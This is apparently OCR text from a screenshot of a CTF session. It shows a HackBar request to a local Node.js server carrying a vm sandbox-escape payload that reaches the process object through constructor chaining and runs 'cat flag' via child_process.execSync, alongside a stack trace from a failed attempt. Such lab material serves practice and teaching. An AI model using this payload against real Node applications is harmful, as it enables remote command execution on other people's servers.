 localhost:1589/run?code=}else%20if(1){this.constructor.constructor(%27return%20this.pro...
6
应用 miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 答案 其他书签
evalmachine.<anonymous>:3
}else if(1){this.constructor.constructor('return this.process')();process.mainModule
ReferenceError: process is not defined
at evalmachine.<anonymous>:3:75
at Script.runInContext (vm.js:130:18)
at Script.runInNewContext (vm.js:135:17)
at Object.runInNewContext (vm.js:302:38)
at /usr/src/app/server.js:20:21
at Layer.handle [as handle_request] (/usr/src/app/node_modules/express/lib/router/layer.js
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost:1589/run?code=}else%20if(1){this.constructor.constructor('return this.process')();process.mainModule.require('child_process').execSync('cat
flag').toString()
Enable POST
ADD HEADER